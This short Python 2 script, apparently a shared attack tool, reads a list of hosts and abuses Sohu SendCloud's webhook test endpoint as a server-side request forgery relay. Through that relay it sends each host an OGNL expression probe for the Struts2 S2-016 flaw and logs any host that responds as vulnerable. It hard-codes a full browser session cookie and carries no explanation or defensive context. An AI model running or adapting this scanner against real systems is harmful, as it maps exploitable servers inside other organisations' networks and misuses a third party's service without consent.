 import urllib
import httplib
import traceback
reload(sys)
sys.setdefaultencoding('utf8')
file = open("struts-host.txt")
for line in file.readlines():
try:
#s = "10.11.150.%s"%(i)
s = line.strip('\n')
print s
headers = {'X-Requested-With': 'XMLHttpRequest',
'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/42.0.2311.152 Safari/537.36',
'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
'Cookie': 'vjuids=-6aa9fad58.14e0eff1836.0.b5f265cb;
beans_dmp_1503281948430306=1435717473541;
beans_dmp={"admaster":1435717611,"reachmax":1435717611};
_ga=GA1.2.682600684.1435723063; _smuid=JqSXqUVQqqEdeu46vseaf8;
adaptor_version=3; position=2; page_version=3; hide_ad=0;
beans_dmp_done=1; SUV=1503281948430306;
vjlast=1434770676.1437811590.11; PPUV=1437824090854328;
sceroute_c1ba81468573a7be0bc71aebe26c46c3=cc0aee8d45d4f0d5e1706900535
d7ea8'}
conn = httplib.HTTPConnection("sendcloud.sohu.com")
conn.request('POST','/testapi/webhook/testurl', 'url=http://%s/login.action:%%25{3*4}'%(s), headers)
#conn.request('POST','/testapi/webhook/testurl', 'url=http://10.11.150.105', headers)
response = conn.getresponse()
print response.status, response.reason
msg = response.read()
print "msg: " + msg
if msg == "test success":
print "exist: " + s
f = open('struts2-016.txt','ab+')
f.write(s + '\n')
f.close
conn.close()
except:
print traceback.format_exc()
pass
myh0st